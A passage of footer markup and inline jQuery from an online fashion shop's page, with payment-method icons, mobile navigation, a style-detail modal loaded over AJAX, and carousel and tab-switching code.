 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


